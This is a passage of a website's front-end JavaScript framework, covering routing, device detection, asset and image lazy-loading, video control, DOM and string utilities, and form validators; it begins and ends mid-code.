        return t ? (void 0 !== e && null !== e ? this.e[t].remove(e, i) : this.e[t].removeAll(), void (0 === this.e[t].getNumListeners() && (this.e[t].dispose(), delete this.e[t]))) : void (B164.Config.IS_PROD || console.warn("You must to define the name of the custom event you want to unbind."))
    }, e.prototype.dispatch = function (t, e) {
        return void 0 === this.e[t] ? void (B164.Config.IS_PROD || this.isWarningDispatched || (console.warn('Trying to dispath "' + t + '" custom event which is undefined.'), this.isWarningDispatched = !0)) : void (void 0 === e ? this.e[t].dispatch() : this.e[t].dispatch(e))
    }, e
}(window), B164.Config = function (t) {
    "use strict";

    function e() {
        this.ENV = null, this.ENVS = null, this.ALL_LANG = null, this.FORCE_DEVICE = null, this.GA_ID = null, this.CREDITS = null, this.IS_DEV = null, this.IS_PREPROD_LOCAL = null, this.IS_PREPROD = null, this.IS_PROD = null, this.NEED_PAGE_ID = null, this.JS_VIEWS_ID = null, this.HAS_FPS_STATS = null, this.HAS_MEMORY_STATS = null
    }
    e.prototype.init = function () {
        i.call(this), n.call(this), r.call(this)
    };
    var i = function () {
        for (var t in STF_Config) this[t] = STF_Config[t]
    },
        n = function () {
            this.JS_VIEWS_ID = STF_JS_VIEWS_ID
        },
        r = function () {
            /*console.log("%cmade by %c— " + this.CREDITS.author + " —%c " + this.CREDITS.authorUrl, "padding:8px 5px; color:" + this.CREDITS.color1 + "; line-height:25px;", "padding:8px 15px; color:" + this.CREDITS.color2 + "; background-color:" + this.CREDITS.color3 + "; line-height:25px;", "padding:8px 5px; color:" + this.CREDITS.color2 + "; line-height:25px;")*/
        };
    return e.prototype.setFPSStats = function (t) {
        this.HAS_FPS_STATS = t
    }, e.prototype.setMemoryStats = function (t) {
        this.HAS_MEMORY_STATS = t
    }, new e
}(window), B164.Props = function (t) {
    "use strict";

    function e() {
        this.HAS_PUSHSTATE = null, this.TRANSFORM = null, this.HAS_TRANSFORMS = null, this.HAS_TRANSFORMS_3D = null, this.HAS_TRANSITIONS = null, this.HAS_ANIMATIONS = null
    }
    e.prototype.init = function () {
        i.call(this)
    };
    var i = function () {
        this.HAS_PUSHSTATE = Modernizr.history, this.TRANSFORM = Modernizr.prefixed("transform"), this.HAS_TRANSFORMS = Modernizr.csstransforms, this.HAS_TRANSFORMS_3D = Modernizr.csstransforms3d, this.HAS_TRANSITIONS = Modernizr.csstransitions, this.HAS_ANIMATIONS = Modernizr.cssanimations
    };
    return e.prototype.testIO = function () {
        if (!t.hasOwnProperty("IntersectionObserver")) {
            var e = document.createElement("script");
            e.type = "text/javascript", e.src = B164.Path.URL.js + "vendor/intersection-observer.js", document.body.appendChild(e)
        }
    }, new e
}(window), B164.Device = function (t) {
    "use strict";

    function e() {
        this.HAS_MOBILE_VERSION = null, this.TABLET_VERSION = null, this.FORCE_DEVICE = null, this.DEVICE = null, this.IS_DESKTOP = null, this.IS_TABLET = null, this.IS_MOBILE = null, this.BROWSER = null, this.BROWSER_VERSION = null, this.BROWSER_ENGINE = null, this.IS_OLD_BROWSER = null, this.IS_IE = null, this.IS_EDGE = null
    }
    e.prototype.init = function () {
        i.call(this), n.call(this)
    };
    var i = function () {
        for (var t in STF_Device) this[t] = STF_Device[t]
    },
        n = function () {
            this.IS_MOBILE = null != Modernizr.mobile, this.IS_TABLET = null != Modernizr.tablet, this.IS_DESKTOP = null != Modernizr.desktop, this.IS_TABLET && $(t).width() > 1025 && (this.IS_DESKTOP = !0)
        };
    return new e
}(window), B164.Path = function (t) {
    "use strict";

    function e() {
        this.URL = null
    }
    e.prototype.init = function () {
        i.call(this)
    };
    var i = function () {
        var t = $("html").attr("data-assets"),
            e = $("html").attr("data-base-url");
        this.URL = {
            base: e,
            assets: t + "",
            css: t + "css/",
            favicons: t + "favicons/",
            files: t + "files/",
            img: t + "img/",
            js: t + "js/",
            json: t + "json/",
            sounds: t + "sounds/",
            svg: t + "svg/",
            videos: t + "videos/",
            routes: e + "configs/routes/",
            server: e + "server/"
        }
    };
    return e.prototype.overwriteSpecialPaths = function () { }, new e
}(window), B164.Lang = function (t) {
    "use strict";

    function e() { }
    e.prototype.init = function () {
        i.call(this), B164.Router.setUrl(!0, null), n.call(this), r.call(this), s.call(this)
    };
    var i = function () {
        this.ALL_LANG = B164.Config.ALL_LANG, this.DEFAULT_LANG = this.ALL_LANG[0], 1 == this.ALL_LANG.length ? this.MULTI_LANG = !1 : this.MULTI_LANG = !0
    },
        n = function () {
            this.MULTI_LANG && 0 !== B164.Router.URL.path.length ? this.LANG = B164.Router.URL.pathParams[0] : this.LANG = this.DEFAULT_LANG
        },
        r = function () {
            this.ALL_LANG.indexOf(this.LANG) < 0 && (this.LANG = this.DEFAULT_LANG)
        },
        s = function () {
            this.LANG_LINK_ROOT = this.LANG == this.DEFAULT_LANG ? "" : this.LANG, this.LANG_LINK = this.MULTI_LANG ? this.LANG + "/" : ""
        };
    return new e
}(window), B164.AbstractAssets = function (t) {
    "use strict";

    function e() {
        this.aImg = {}, this.aJson = {}, this.jsonData = {}
    }
    e.prototype.init = function () { }, e.prototype.getAssetsToLoad = function (t, e, n) {
        var o = i.call(this, t, e, n),
            a = [];
        return a = r.call(this, "img", a, o), a = r.call(this, "json", a, o), "byPageDynamic" == n && (a = s.call(this, e, a)), a
    };
    var i = function (t, e, i) {
        var r = [];
        return e && "allStatic" == i ? r = n.call(this) : e && "byPageStatic" == i || e && "byPageDynamic" == i ? r = ["global", t] : (!e && "byPageStatic" == i || !e && "byPageDynamic" == i) && (r = [t]), r
    },
        n = function () {
            var t = [];
            for (var e in this.aImg) t.push(e);
            for (e in this.aJson) t.indexOf(e) < 0 && t.push(e);
            return t
        },
        r = function (t, e, i) {
            for (var n, r = "img" == t ? this.aImg : this.aJson, s = 0; s < i.length; s++) {
                n = r[i[s]];
                var a;
                if (void 0 !== n)
                    for (var l in n) a = "object" === STF_gl_getType(n) ? l : null, o.call(this, e, a, n[l])
            }
            return e
        },
        s = function (t, e) {
            for (var i = t ? B164.MainView.$mainCont.find(B164.PagesController.DYNAMIC_IMG_TO_LOAD) : B164.MainView.$pageCont.find(B164.PagesController.DYNAMIC_IMG_TO_LOAD), n = 0; n < i.length; n++) "true" != i[n].getAttribute("data-lazyload") && o.call(this, e, null, i[n].getAttribute("data-src"));
            return e
        },
        o = function (t, e, i) {
            return t.indexOf(i) < 0 && null === e ? t.push(i) : t.indexOf(i) < 0 && null !== e ? t.push({
                id: e,
                src: i
            }) : void (B164.Config.IS_PROD || console.warn("AbstractAssets:" + i + " already added to the loading assets list!"))
        };
    return e.prototype.setJsonData = function (t, e) {
        this.jsonData[t] = e
    }, e
}(window), B164.AbstractView = function (t) {
    "use strict";

    function e() {
        B164.CustomEvent.call(this), this.E = {
            SHOW: "show",
            SHOWN: "shown",
            HIDE: "hide",
            HIDDEN: "hidden"
        }, this.tw = {}, this.tl = {}, this.isInit = !1
    }
    return e.prototype = Object.create(B164.CustomEvent.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.initDOM(), this.initEl(), this.initTl(), this.bindEvents(), this.resize()
    }, e.prototype.initDOM = function () { }, e.prototype.initEl = function () { }, e.prototype.initTl = function () { }, e.prototype.bindEvents = function () {
        B164.MainView.bind(B164.MainView.E.RESIZE, this.resize, this)
    }, e.prototype.unbindEvents = function () {
        B164.MainView.unbind(B164.MainView.E.RESIZE, this.resize, this)
    }, e.prototype.initView = function () {
        this.isInit = !0
    }, e.prototype.show = function () { }, e.prototype.hide = function () { }, e.prototype.resize = function () { }, e.prototype.raf = function () { }, e.prototype.destroy = function () {
        this.isInit = !1, this.unbindEvents(), this.destroyGSAP()
    }, e.prototype.destroyGSAP = function () {
        for (var t in this.tw) this.killTween(t);
        for (var e in this.tl) this.killTimeline(e);
        this.tl = {}, this.tw = {}
    }, e.prototype.killTween = function (t) {
        this.tw[t] && (this.tw[t].kill(), this.tw[t] = null)
    }, e.prototype.killTimeline = function (t) {
        this.tl[t] && (this.tl[t].stop(), this.tl[t].clear(), this.tl[t].kill(), this.tl[t] = null)
    }, e.prototype.changeUrl = function (t) {
        if (!(t.currentTarget && "_blank" == t.currentTarget.getAttribute("target") || t.ctrlKey || t.shiftKey || t.metaKey || t.button && 1 == t.button)) {
            B164.PagesController.page.tl.hidePage.play();
            var e, i;
            "object" == typeof t ? (t.preventDefault(), e = t.currentTarget.href) : "string" == typeof t ? e = t : "function" == typeof t && (e = !1, i = t), B164.PagesController.page.hide(e, i)
        }
    }, e.prototype.updateSearch = function () {
        B164.Config.IS_PROD || console.warn("You need to override the updateSearch() method from AbstractView in the current page view.")
    }, e.prototype.updateHash = function () {
        B164.Config.IS_PROD || console.warn("You need to override the updateHash() method from AbstractView in the current page view.")
    }, e
}(window), B164.AbstractMainView = function (t) {
    "use strict";

    function e() {
        B164.AbstractView.call(this), this.E = {
            RESIZE: "resize",
            RAF: "raf",
            MOUSE_MOVE: "mousemove",
            MOUSE_DOWN: "mousedown",
            MOUSE_UP: "mouseup",
            TOUCH_MOVE: "touchmove",
            TOUCH_START: "touchstart",
            TOUCH_END: "touchend",
            WINDOW_OUT: "windowout",
            WINDOW_IN: "windowin"
        }, this.bW = null, this.bH = null, this.wW = null, this.wH = null, this.cX = null, this.cY = null, this.sY = null, this.siY = null, this.mX = null, this.mY = null, this.miX = null, this.miY = null, this.tX = null, this.tY = null, this.SCROLL_INERTIA = .07, this.MOUSE_INERTIA = .03, this.isWindowFocused = !0
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.initDOM(), this.initEl(), this.initTl(), this.bindEvents(), this.initStaticsViews(), this.resize()
    }, e.prototype.initDOM = function () {
        this.$window = $(t), this.$body = $(document.body), this.$html = $("html"), this.$mainCont = $(document.getElementById("main-container")), this.$pageCont = $(document.getElementById("page-container")), this.$fixedWrap = $(document.getElementById("fixed-wrap")), this.$movableWrap = $(document.getElementById("movable-wrap"))
    }, e.prototype.initEl = function () {
        B164.Path.overwriteSpecialPaths()
    }, e.prototype.bindEvents = function () {
        this.$window.on("resize", $.proxy(this.resize, this)), TweenLite.ticker.addEventListener("tick", this.raf, this)
    }, e.prototype.initStaticsViews = function () {
        B164.Views.Statics.MainLoader.init(), B164.Views.Statics.Header.init(), B164.Views.Statics.Footer.init(), STF_dom_removeClass(this.$mainCont[0], "preload")
    }, e.prototype.disableScrollRestoration = function () {
        "scrollRestoration" in history && (history.scrollRestoration = "manual")
    }, e.prototype.resize = function () {
        i.call(this), this.dispatch(this.E.RESIZE)
    };
    var i = function () {
        this.bW = this.$body.width(), this.bH = this.$body.height(), this.wW = this.$window.width(), this.wH = this.$window.height(), this.cX = Math.round(this.bW / 2), this.cY = Math.round(this.wH / 2), null === this.mX && null === this.mY && (this.mX = this.cX, this.mY = this.cY)
    };
    e.prototype.raf = function () {
        B164.Config.HAS_FPS_STATS && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.FPSStats.begin(), n.call(this), this.dispatch(this.E.RAF), B164.Config.HAS_FPS_STATS && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.FPSStats.end(), B164.Config.HAS_MEMORY_STATS && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.MemoryStats.update()
    };
    var n = function () {
        this.sY = this.$window[0].scrollY || this.$window[0].pageYOffset, this.siY = STF_math_getInertia(this.sY, this.siY, this.SCROLL_INERTIA), this.miX = STF_math_getInertia(this.mX, this.miX, this.MOUSE_INERTIA), this.miY = STF_math_getInertia(this.mY, this.miY, this.MOUSE_INERTIA)
    };
    return e.prototype.mouseMove = function (t) {
        this.mX = t.clientX, this.mY = t.clientY, this.dispatch(this.E.MOUSE_MOVE)
    }, e.prototype.mouseDown = function () {
        this.dispatch(this.E.MOUSE_DOWN)
    }, e.prototype.mouseUp = function () {
        this.dispatch(this.E.MOUSE_UP)
    }, e.prototype.touchMove = function (t) {
        t.preventDefault(), this.tX = t.touches[0].pageX, this.tY = t.touches[0].pageY, this.dispatch(this.E.TOUCH_MOVE)
    }, e.prototype.touchStart = function () {
        this.dispatch(this.E.TOUCH_START)
    }, e.prototype.touchEnd = function () {
        this.dispatch(this.E.TOUCH_END)
    }, e.prototype.windowOut = function () {
        this.isWindowFocused = !1,
            this.dispatch(this.E.WINDOW_OUT)
    }, e.prototype.windowIn = function () {
        this.isWindowFocused = !0, this.dispatch(this.E.WINDOW_IN)
    }, e.prototype.setScrollY = function (t) {
        this.sY = t, this.siY = t, this.$window[0].scrollTo(0, t)
    }, e.prototype.setBodyHeight = function (t) {
        null === t && (t = this.$pageCont.height()), this.$body[0].style.height = t + "px"
    }, e.prototype.initAfterAssetsLoaded = function () { }, e
}(window), B164.AbstractMainLoader = function (t) {
    "use strict";

    function e() {
        B164.AbstractView.call(this), this.E = {
            PROGRESS: "progress",
            FILE_LOAD: "fileLoad",
            COMPLETE: "complete",
            SHOWN: "shown",
            HIDDEN: "hidden"
        }
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractView.prototype.init.call(this), i.call(this)
    }, e.prototype.initDOM = function () { }, e.prototype.initTl = function () { }, e.prototype.resize = function () {
        B164.AbstractView.prototype.resize.call(this)
    };
    var i = function () {
        this.assetsLoader = new B164.Loader((!0), (!0)), this.assetsLoader.init(), this.assetsLoader.bind(this.assetsLoader.E.PROGRESS, this.onProgress, this), this.assetsLoader.bind(this.assetsLoader.E.FILE_LOAD, n, this), this.assetsLoader.bind(this.assetsLoader.E.COMPLETE, r, this)
    };
    e.prototype.loadAssets = function (t) {
        this.assetsLoader.startLoad(t)
    }, e.prototype.onProgress = function (t) { };
    var n = function (t) {
        this.dispatch(this.E.FILE_LOAD, t)
    },
        r = function (t) {
            this.dispatch(this.E.COMPLETE, t)
        };
    return e
}(window), B164.Router = function (t) {
    "use strict";

    function e() {
        B164.CustomEvent.call(this), this.URL = {}, this.ALT_LANG_URL = {}, this.isHomepage = null, this.isPageChange = null, this.isPageChangeByClick = null, this.isSearchChange = null, this.isHashChange = null
    }
    e.prototype = Object.create(B164.CustomEvent.prototype), e.prototype.constructor = e, e.prototype.setUrl = function (t, e) {
        this.URL.full = i.call(this, e), this.URL.path = STF_str_getPath(this.URL.full), this.URL.pathParams = this.URL.path.split("/"), this.URL.search = STF_str_getSearch(this.URL.full), this.URL.searchParams = STF_str_getParams(this.URL.full, "search"), this.URL.hash = STF_str_getHash(this.URL.full), this.URL.hashParams = STF_str_getParams(this.URL.full, "hash"), this.URL.fullGA = n.call(this)
    };
    var i = function (e) {
        var i;
        return i = null === e ? t.location.href : e
    },
        n = function () {
            var t = this.URL.full.replace(B164.Path.URL.base, "");
            return t
        };
    e.prototype.init = function () {
        r.call(this), B164.PagesController.initFirstPage()
    };
    var r = function () {
        B164.MainView.$window.on("popstate", $.proxy(s, this)), B164.MainView.$window.on("hashchange", $.proxy(o, this))
    };
    e.prototype.checkUrlCorrespondence = function () {
        this.URL.full != i.call(this, null) && s.call(this)
    }, e.prototype.updateUrl = function (t) {
        if (!B164.PagesController.isPageChange) {
            this.isPageChangeByClick = !0, a.call(this, t), this.setUrl(!1, t);
            var e = {
                isPageChange: this.isPageChange,
                isSearchChange: this.isSearchChange,
                isHashChange: this.isHashChange
            };
            history.pushState(e, "", t), this.isPageChange ? B164.PagesController.changePage(this.URL.full) : this.isSearchChange ? B164.PagesController.changeSearch() : this.isHashChange && B164.PagesController.changeHash()
        }
    };
    var s = function (e) {
        B164.PagesController.isPageChange || (this.isPageChangeByClick = !1, a.call(this, t.location.href), (this.isPageChange || this.isSearchChange) && this.setUrl(!1, null), this.isPageChange ? B164.PagesController.changePage(this.URL.full) : this.isSearchChange && B164.PagesController.changeSearch())
    },
        o = function (e) {
            B164.PagesController.isPageChange || (a.call(this, t.location.href), this.setUrl(!1, null), !this.isHashChange || this.isPageChange || this.isSearchChange || B164.PagesController.changeHash())
        },
        a = function (t) {
            l.call(this, t), h.call(this, t), c.call(this, t)
        },
        l = function (t) {
            var e = STF_str_getPath(t);
            this.isPageChange = this.URL.path != e
        },
        h = function (t) {
            var e = STF_str_getSearch(t);
            this.isSearchChange = this.URL.search != e
        },
        c = function (t) {
            var e = STF_str_getHash(t);
            this.isHashChange = this.URL.hash != e
        };
    return e.prototype.setAltLangUrl = function (t) {
        for (var e, i = 0; i < B164.Lang.ALL_LANG.length; i++) e = B164.Lang.ALL_LANG[i], e != B164.Lang.LANG && (this.ALT_LANG_URL[e] = t[0].getAttribute("data-lang-" + e))
    }, e.prototype.updateGA = function () {
        if (B164.Config.IS_PROD && Object.keys(B164.Config.GA_ID).length > 0)
            for (var t in B164.Config.GA_ID) "default" == t ? ga("send", "pageview", "/" + this.URL.fullGA) : ga(t + ".send", "pageview", "/" + this.URL.fullGA)
    }, new e
}(window), B164.Models = B164.Models || {}, B164.Models.Assets = function (t) {
    "use strict";

    function e() {
        B164.AbstractAssets.call(this)
    }
    return e.prototype = Object.create(B164.AbstractAssets.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.aImg = {
            global: [],
            "error-404": [],
            "not-available": [],
            home: [B164.Path.URL.img + "others/home/top/background.jpg", B164.Path.URL.img + "others/home/top/foreground.png"]
        }, this.aJson = {
            global: {},
            home: {}
        }
    }, new e
}(window), B164.Video = function (t) {
    "use strict";

    function e(t, e, i, n, r, s) {
        B164.AbstractView.call(this), this.E = {
            LOAD_START: "loadStart",
            CAN_PLAY: "canPlay",
            CAN_PLAY_THROUGH: "canPlayThrough",
            LOADING_PROGRESS: "loadingProgress",
            ENDED: "ended"
        }, this.id = t, this.url = e, this.poster = i, this.isFireLoadStart = n, this.isFireCanPlay = r, this.isFireCanPlayThrough = s, this.isDynamic = null !== this.url, this.duration = null, this.isLoadStart = !1, this.isCanPlay = !1, this.isCanPlayThrough = !1
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.initDOM = function () {
        this.$video = $(document.getElementById(this.id))
    }, e.prototype.initEl = function () {
        i.call(this), this.setUrl(null)
    }, e.prototype.bindEvents = function () {
        this.$video.on("loadstart", $.proxy(n, this)), this.$video.on("canplay", $.proxy(r, this)), this.$video.on("canplaythrough", $.proxy(s, this))
    }, e.prototype.unbindEvents = function () {
        this.$video.off("loadstart", $.proxy(n, this)), this.$video.off("canplay", $.proxy(r, this)), this.$video.off("canplaythrough", $.proxy(s, this))
    };
    var i = function () {
        null !== this.poster && this.$video[0].setAttribute("poster", this.poster)
    };
    e.prototype.setUrl = function (t) {
        this.isDynamic && (this.$video[0].src = this.url)
    }, e.prototype.load = function () {
        this.$video[0].load(), this.$video[0].setAttribute("preload", "auto")
    }, e.prototype.play = function () {
        this.$video[0].play()
    }, e.prototype.pause = function () {
        this.$video[0].pause()
    }, e.prototype.getDuration = function () {
        return this.duration
    }, e.prototype.getCurrentTime = function () {
        return this.$video[0].currentTime
    }, e.prototype.setCurrentTime = function (t) {
        this.$video[0].currentTime = t
    }, e.prototype.setVolume = function (t) {
        this.$video[0].volume = t
    }, e.prototype.getProgress = function () {
        if (this.duration) {
            var t = Math.round(this.$video[0].currentTime / this.duration * 100);
            return t
        }
    };
    var n = function () {
        this.isFireLoadStart && !this.isLoadStart && B164.Device.IS_DESKTOP && (this.isLoadStart = !0, this.dispatch(this.E.LOAD_START))
    },
        r = function () {
            this.isFireCanPlay && !this.isCanPlay && B164.Device.IS_DESKTOP && (this.isCanPlay = !0, this.duration = this.$video[0].duration, this.dispatch(this.E.CAN_PLAY))
        },
        s = function () {
            this.isFireCanPlayThrough && !this.isCanPlayThrough && (this.isCanPlayThrough = !0, B164.Device.IS_DESKTOP && this.dispatch(this.E.CAN_PLAY_THROUGH))
        };
    return e
}(window), B164.Loader = function (t) {
    "use strict";

    function e(t, e) {
        B164.CustomEvent.call(this), this.isOnProgress = t, this.isOnFileLoad = e, this.E = {
            STARTED: "started",
            PROGRESS: "progress",
            FILE_LOAD: "fileLoad",
            COMPLETE: "complete",
            ERROR: "error"
        }, this.data = [], this.queue = null, this.init()
    }
    e.prototype = Object.create(B164.CustomEvent.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.queue = new createjs.LoadQueue((!0)), this.bindEvents()
    }, e.prototype.bindEvents = function () {
        this.queue.addEventListener("loadstart", $.proxy(i, this)), this.queue.addEventListener("progress", $.proxy(n, this)), this.queue.addEventListener("fileload", $.proxy(r, this)), this.queue.addEventListener("complete", $.proxy(s, this)), this.queue.addEventListener("error", $.proxy(o, this))
    }, e.prototype.unbindEvents = function () {
        this.queue.removeAllEventListeners()
    }, e.prototype.startLoad = function (t) {
        0 !== t.length ? this.queue.loadManifest(t) : s.call(this, null)
    }, e.prototype.destroy = function () {
        this.unbindEvents(), this.queue.removeAll()
    };
    var i = function (t) { },
        n = function (t) {
            this.isOnProgress && this.dispatch(this.E.PROGRESS, 100 * t.progress)
        },
        r = function (t) {
            this.isOnFileLoad ? this.dispatch(this.E.FILE_LOAD, t) : this.data[t.item.id] = t.result
        },
        s = function (t) {
            this.queue.removeAll(), this.dispatch(this.E.COMPLETE, this.data)
        },
        o = function (t) { };
    return e
}(window), B164.LazyLoader = function (t) {
    "use strict";

    function e(t, e, i, n, r) {
        B164.CustomEvent.call(this), this.$container = t, this.CLASS_NAME = e, this.PARENT_EL = i, this.STACK_SIZE = n, this.posLoadedImg = 0, this.imgToLazyload = [], this.loaderImg = null, r && this.init()
    }
    return e.prototype = Object.create(B164.CustomEvent.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.initDOM(), this.initEl(), this.bindEvents(), this.startLazyload.call(this)
    }, e.prototype.initDOM = function () {
        this.$imgToLazyload = this.$container.find("img." + this.CLASS_NAME)
    }, e.prototype.initEl = function () {
        this.loaderImg = new B164.Loader((!1), (!0));
        for (var t, e = 0; e < this.$imgToLazyload.length; e++) t = this.$imgToLazyload[e].getAttribute("data-src"), this.imgToLazyload.indexOf(t) < 0 && "preloaded" != t && this.imgToLazyload.push(t)
    }, e.prototype.bindEvents = function () {
        this.loaderImg.bind(this.loaderImg.E.FILE_LOAD, this.onImgLoad, this), this.loaderImg.bind(this.loaderImg.E.COMPLETE, this.onImgLoadingComplete, this)
    }, e.prototype.unbindEvents = function () {
        this.loaderImg.unbind(this.loaderImg.E.FILE_LOAD, this.onImgLoad, this), this.loaderImg.unbind(this.loaderImg.E.COMPLETE, this.onImgLoadingComplete, this)
    }, e.prototype.destroy = function () {
        this.unbindEvents(), this.loaderImg.destroy()
    }, e.prototype.startLazyload = function () {
        if (0 !== this.imgToLazyload.length) {
            var t = this.imgToLazyload.slice(this.posLoadedImg, this.posLoadedImg + this.STACK_SIZE);
            this.loaderImg.startLoad(t)
        }
    }, e.prototype.onImgLoad = function (t) {
        for (var e, i = this.$imgToLazyload.filter('[ data-src="' + t.item.src + '" ]'), n = 0; n < i.length; n++) e = i[n], e.src = t.item.src, e.offsetHeight, e.setAttribute("data-src", "lazyloaded"), STF_dom_addClass(e, "loaded"), null !== this.PARENT_EL && STF_dom_addClass($(i[n]).parent(this.PARENT_EL)[0], "loaded")
    }, e.prototype.onImgLoadingComplete = function () {
        this.posLoadedImg += this.STACK_SIZE, this.posLoadedImg < this.imgToLazyload.length ? this.startLazyload.call(this) : this.onLazyloadCompleted.call(this)
    }, e.prototype.onLazyloadCompleted = function () { }, e
}(window), B164.Utils = B164.Utils || {}, B164.Utils.Global = function (t) {
    "use strict";
    t.color = {}, t.STF_gl_encryptMailto = function (t, e, i, n, r) {
        var s = t.className,
            o = "mailto",
            a = ":",
            l = "@",
            h = ".",
            c = r ? e + l + i + h + n : t.innerHTML,
            u = o + a + e + l + i + h + n;
        t.outerHTML = '<a href="' + u + '" class="' + s + '">' + c + "</a>"
    }, t.STF_gl_getObjSize = function (t) {
        var e = 0;
        for (var i in t) t.hasOwnProperty(i) && e++;
        return e
    }, t.STF_gl_getType = function (t) {
        return {}.toString.call(t).match(/\s([a-z|A-Z]+)/)[1].toLowerCase()
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.Array = function (t) {
    "use strict";
    t.STF_arr_insert = function (t, e, i) {
        return "object" != typeof i ? t.splice(e, 0, i) : i.map(function (i, n) {
            return t.splice(e + n, 0, i)
        }), t
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.DOM = function (t) {
    "use strict";
    t.STF_dom_addClass = function (t, e) {
        if (t !== undefined) {
            t.classList ? t.classList.add(e) : STF_dom_hasClass(t, e) || (t.className += " " + e)
        }
    }, t.STF_dom_removeClass = function (t, e) {
        if (t.classList) t.classList.remove(e);
        else {
            t.className = t.className.replace(new RegExp("(^|\\b)" + e.split(" ").join("|") + "(\\b|$)", "gi"), "");
            var i = t.className.length - 1;
            " " == t.className[i] && (t.className = t.className.substring(0, i))
        }
    }, t.STF_dom_resetClass = function (t) {
        t.className = ""
    }, t.STF_dom_hasClass = function (t, e) {
        var i;
        return i = t.classList ? t.classList.contains(e) : new RegExp("(^| )" + e + "( |$)", "gi").test(t.className)
    }, t.STF_dom_resetStyle = function (t) {
        t.style.cssText = ""
    }, t.STF_dom_setTranslate = function (t, e, i) {
        e = null === e ? 0 : e, i = null === i ? 0 : i, B164.Props.HAS_TRANSFORMS_3D ? t.style[B164.Props.TRANSFORM] = "translate3d(" + e + "px, " + i + "px, 0px)" : t.style[B164.Props.TRANSFORM] = "translate(" + e + "px, " + i + "px)"
    }, t.STF_dom_splitText = function (t) {
        for (var e = "", i = !1, n = !1, r = t.html().split(" "), s = "", o = 0; o < r.length; ++o) e = "", r[o].includes("<strong>") ? (e = r[o].split("<strong>")[1].replace("</strong>", ""), i = !0, n = !0) : r[o].includes("</strong>") ? (e = r[o].split("</strong>")[0].replace("<strong>", ""), i = !1, n = !0) : (e = r[o], n = !1), n && (e = "<strong>" + e + "</strong>"), s += "<span>" + e + "</span> ";
        t.html(s)
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.Math = function (t) {
    "use strict";
    t.STF_math_getElPos = function (t, e, i, n) {
        var r = t / e,
            s = i / n,
            o = {
                x: 0,
                y: 0,
                w: 0,
                h: 0
            };
        return r < s ? (o.w = i, o.h = Math.round(o.w / r), o.y = Math.round(-(o.h - n) / 2)) : (o.h = n, o.w = Math.round(o.h * r), o.x = Math.round(-(o.w - i) / 2)), o
    }, t.STF_math_getCropPos = function (t, e, i, n) {
        var r = t / e,
            s = i / n,
            o = {
                x: 0,
                y: 0,
                w: 0,
                h: 0
            };
        return r < s ? (o.w = t, o.h = Math.round(o.w / s), o.y = Math.round(-(o.h - e) / 2)) : (o.h = e, o.w = Math.round(o.h * s), o.x = Math.round(-(o.w - t) / 2)), o
    }, t.STF_math_degToRad = function (t) {
        return t * Math.PI / 180
    }, t.STF_math_radToDeg = function (t) {
        return 180 * t / Math.PI
    }, t.STF_math_getHypotenuse = function (t, e) {
        return Math.sqrt(t * t + e * e)
    }, t.STF_math_getInertia = function (t, e, i) {
        var n = Math.abs((t - e) * i) >= .01 ? (t - e) * i : t - e;
        return e += n
    }
}(window), B164.Utils = B164.Utils || {}, B164.Utils.String = function (t) {
    "use strict";
    t.STF_str_removeFirstSpecificChar = function (t, e) {
        return t.substr(0, 1) == e && (t = t.substr(1)), t
    }, t.STF_str_removeLastSpecificChar = function (t, e) {
        return t.substr(t.length - 1, 1) == e && (t = t.substr(0, t.length - 1)), t
    }, t.STF_str_convertToUrl = function (t) {
        var e = document.createElement("a");
        return e.href = t, e
    }, t.STF_str_getPath = function (t, e) {
        null !== e && void 0 !== e || (e = B164.Path.URL.base);
        var i = t.replace(e, "");
        return i = i.split("#")[0], i = i.split("?")[0], i = STF_str_removeFirstSpecificChar(i, "/"), i = STF_str_removeLastSpecificChar(i, "/")
    }, t.STF_str_getSearch = function (t) {
        var e = STF_str_convertToUrl(t),
            i = e.search.split("?")[1] || "";
        return i = STF_str_removeFirstSpecificChar(i, "/"), i = STF_str_removeLastSpecificChar(i, "/")
    }, t.STF_str_getHash = function (t) {
        var e = STF_str_convertToUrl(t),
            i = e.hash.split("#")[1] || "";
        return i = STF_str_removeFirstSpecificChar(i, "/"), i = STF_str_removeLastSpecificChar(i, "/")
    }, t.STF_str_getParams = function (t, e) {
        var i, n, r = STF_str_convertToUrl(t),
            s = {};
        if (r[e].length > 1)
            for (var o, a = 0, l = r[e].substr(1).split("&"); a < l.length; a++) o = l[a].split("="), i = unescape(o[0]), i = STF_str_removeFirstSpecificChar(i, "/"), i = STF_str_removeLastSpecificChar(i, "/"), n = o.length > 1 ? unescape(o[1]) : "", n = STF_str_removeFirstSpecificChar(n, "/"), n = STF_str_removeLastSpecificChar(n, "/"), s[i] = n;
        return s
    }
}(window), B164.Utils.Validator = function (t) {
    t.STF_validator_notempty = function (t) {
        var e = t.value,
            i = $(t),
            n = e.trim().length > 0 && e !== i.attr("placeholder");
        return n
    }, t.STF_validator_email = function (t) {
        var e = t.value,
            i = ($(t), /^(([^<>()[\]\\.,;:*\s@\"]+(\.[^<>()[\]\\.,;:*\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),
            n = i.test(e);
        return n
    }, t.STF_validator_passwordConfirm = function (t, e) {
        var i = t.value,
            n = $(t),
            r = i === e;
        return n.parent().removeClass("error"), r || n.parent().addClass("error"), r
    }, t.STF_validator_zip = function (t) {
        var e = t.value,
            i = $(t),
            n = /^[0-9]{5}$/,
            r = n.test(e);
        return i.parent().removeClass("error"), r || i.parent().addClass("error"), r
    }, t.STF_validator_phone = function (t) {
        var e = t.value,
            i = $(t),
